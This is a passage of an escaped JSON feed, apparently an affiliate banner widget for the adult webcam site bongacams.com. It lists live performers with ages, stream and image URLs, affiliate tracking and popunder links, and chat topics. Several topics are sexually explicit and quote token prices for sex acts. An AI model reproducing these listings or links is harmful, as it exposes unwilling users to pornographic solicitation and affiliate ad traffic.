m/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Magic-Giiirls\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Magic-Giiirls\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Magic-Giiirls\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Magic-Giiirls?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Magic-Giiirls\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us40.bcvcdn.com\\/stream_Magic-Giiirls.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us40.bcvcdn.com\\/stream_Magic-Giiirls\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_Magic-Giiirls\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":9446,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Magic-Giiirls\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":332,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Heavenly-Wings\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Heavenly-Wings\",\"display_name\":\"Heavenly_Wings\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/162\\/36d\\/1a64b05192bd23c38a5cba248161bd62_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/162\\/36d\\/1a64b05192bd23c38a5cba248161bd62_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/162\\/36d\\/1a64b05192bd23c38a5cba248161bd62_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/162\\/36d\\/1a64b05192bd23c38a5cba248161bd62_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/162\\/36d\\/xbig_lq\\/14da68.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/162\\/36d\\/xbig_lq\\/14da68.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/162\\/36d\\/xbig\\/14da68.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Heavenly-Wings\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Heavenly-Wings\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Heavenly-Wings\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Heavenly-Wings?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Heavenly-Wings\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_Heavenly-Wings.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_Heavenly-Wings\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Heavenly-Wings\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3417,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Heavenly-Wings\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":326,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeahBunny69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeahBunny69\",\"display_name\":\"LiyaBunny69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/1a3\\/03b\\/922b5c51acae82d867c2615e827164b0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/1a3\\/03b\\/922b5c51acae82d867c2615e827164b0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/1a3\\/03b\\/922b5c51acae82d867c2615e827164b0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/1a3\\/03b\\/922b5c51acae82d867c2615e827164b0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1a3\\/03b\\/xbig_lq\\/1ffbf8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1a3\\/03b\\/xbig_lq\\/1ffbf8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1a3\\/03b\\/xbig\\/1ffbf8.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeahBunny69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeahBunny69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeahBunny69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeahBunny69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeahBunny69\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_LeahBunny69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_LeahBunny69\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LeahBunny69\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1477,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeahBunny69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":322,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"LustyFreya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LustyFreya\",\"display_name\":\"LustyFreya\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/028\\/3a5\\/170b379caa5c59538e7edc7a8e0fdfa0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/028\\/3a5\\/170b379caa5c59538e7edc7a8e0fdfa0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/028\\/3a5\\/170b379caa5c59538e7edc7a8e0fdfa0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/028\\/3a5\\/170b379caa5c59538e7edc7a8e0fdfa0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/028\\/3a5\\/xbig_lq\\/85be85.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/028\\/3a5\\/xbig_lq\\/85be85.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/028\\/3a5\\/xbig\\/85be85.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LustyFreya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LustyFreya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LustyFreya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LustyFreya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LustyFreya\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_LustyFreya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_LustyFreya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LustyFreya\\/playlist.m3u8\",\"chat_topic\":\"Deepthroat at the end of countdown\",\"chat_topic_ru\":\"Deepthroat at the end of countdown\",\"flags\":[\"american\"],\"online_time\":1389,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LustyFreya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":319,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Mikki88K\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mikki88K\",\"display_name\":\"Black_chick\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/21d\\/370\\/3242f027094fa3d5c7d1d5e6fa115be7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/21d\\/370\\/xbig_lq\\/c96bf9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/21d\\/370\\/xbig_lq\\/c96bf9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/21d\\/370\\/xbig\\/c96bf9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mikki88K\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mikki88K\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mikki88K\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mikki88K?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mikki88K\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_Mikki88K.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_Mikki88K\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Mikki88K\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Carolina. Lovens and Domi work from 2 tokens. Random 21. Favorite vibrations 11,31,58,101. I don\'t watch the camera. Mutual subscription 43 tokens\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u044f \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u0430.\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0438 \\u0434\\u043e\\u043c\\u0438 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u044e\\u0442 \\u043e\\u0442 2\\u0445\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 21.\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11,31,58,101.\\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\\u0412\\u0437\\u0430\\u0438\\u043c\\u043d\\u0430\\u044f \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0430 43\\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":12660,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mikki88K\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":317,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Foxe-Sailey\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Foxe-Sailey\",\"display_name\":\"seilyfox\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ac\\/1b7\\/15b\\/9c0c707bddd6d6093ae86f66d2d963fe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ac\\/1b7\\/15b\\/9c0c707bddd6d6093ae86f66d2d963fe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ac\\/1b7\\/15b\\/9c0c707bddd6d6093ae86f66d2d963fe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ac\\/1b7\\/15b\\/9c0c707bddd6d6093ae86f66d2d963fe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/1b7\\/15b\\/xbig_lq\\/304fed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/1b7\\/15b\\/xbig_lq\\/304fed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/1b7\\/15b\\/xbig\\/304fed.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Foxe-Sailey\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Foxe-Sailey\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Foxe-Sailey\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Foxe-Sailey?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Foxe-Sailey\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Foxe-Sailey.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Foxe-Sailey\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Foxe-Sailey\\/playlist.m3u8\",\"chat_topic\":\"squirt Get me insta wet with  \\u2b50 111 \\u2b50 120 \\u2b50 160 \\u2b50 200 \\u2b50 vibes  .   @remain \",\"chat_topic_ru\":\" \\u043c\\u044f\\u0443 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 pered privatom \\u0432 \\u043b\\u0441 \\u2b50 111 \\u2b50 120 \\u2b50 160 \\u2b50 200 \\u2b50.  @total\",\"flags\":[\"american\",\"russian\"],\"online_time\":5547,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Foxe-Sailey\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":301,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"new1dee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/new1dee\",\"display_name\":\"new1dee\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/0d9\\/062\\/ecabed23ea342698655aab6de8c0dc3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/0d9\\/062\\/ecabed23ea342698655aab6de8c0dc3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/0d9\\/062\\/ecabed23ea342698655aab6de8c0dc3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/0d9\\/062\\/ecabed23ea342698655aab6de8c0dc3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/0d9\\/062\\/xbig_lq\\/bdddba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/0d9\\/062\\/xbig_lq\\/bdddba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/0d9\\/062\\/xbig\\/bdddba.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/new1dee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/new1dee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/new1dee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/new1dee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/new1dee\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_new1dee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_new1dee\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_new1dee\\/playlist.m3u8\",\"chat_topic\":\"So horny and so wet right now, come play with me\",\"chat_topic_ru\":\"@remain I have one instruction for you, make me wet. Can you do it? \\u2764\\ufe0f #bigboobs  #18 #anal #squirt #lovense #creamy cum #c2c #feet #anal #dirty talk \",\"flags\":[\"american\"],\"online_time\":12581,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_new1dee\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":290,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Eva--queen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Eva--queen\",\"display_name\":\"Eva--queen\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/c93f9e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/c93f9e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig\\/c93f9e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Eva--queen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Eva--queen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Eva--queen\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Eva--queen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Eva--queen\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Eva--queen\\/playlist.m3u8\",\"chat_topic\":\"dildo ass @remain\",\"chat_topic_ru\":\"fav vibrations - 25, 38, 100, 120 dildo ass @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":13195,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Eva--queen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":288,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"kistochkaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kistochkaa\",\"display_name\":\"kistochkaa\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/0c5\\/1ee\\/f9527c46ff2d45198366d8b7b01c8037_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig_lq\\/ffa973.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig_lq\\/ffa973.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/0c5\\/1ee\\/xbig\\/ffa973.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kistochkaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kistochkaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kistochkaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kistochkaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kistochkaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_kistochkaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_kistochkaa\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_kistochkaa\\/playlist.m3u8\",\"chat_topic\":\"@total -COUNTDOWN @sofar COLLECTED @remain REMAINING FOR THE START OF THE SHOW WITH CREAM WITH A SURPRISE )))\",\"chat_topic_ru\":\"\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0434\\u043e \\u0442\\u043e\\u0433\\u043e \\u0447\\u0442\\u043e\\u0431\\u044b \\u044f \\u043a\\u043e\\u043d\\u0447\\u0438\\u043b\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":5650,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kistochkaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":286,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Margoshik\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Margoshik\",\"display_name\":\"Margoshik\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/0ab\\/1d2\\/006bf07712c0aaca0026689f0b4e08f7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/0ab\\/1d2\\/006bf07712c0aaca0026689f0b4e08f7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/0ab\\/1d2\\/006bf07712c0aaca0026689f0b4e08f7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/0ab\\/1d2\\/006bf07712c0aaca0026689f0b4e08f7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/0ab\\/1d2\\/xbig_lq\\/a14657.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/0ab\\/1d2\\/xbig_lq\\/a14657.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/0ab\\/1d2\\/xbig\\/a14657.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Margoshik\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl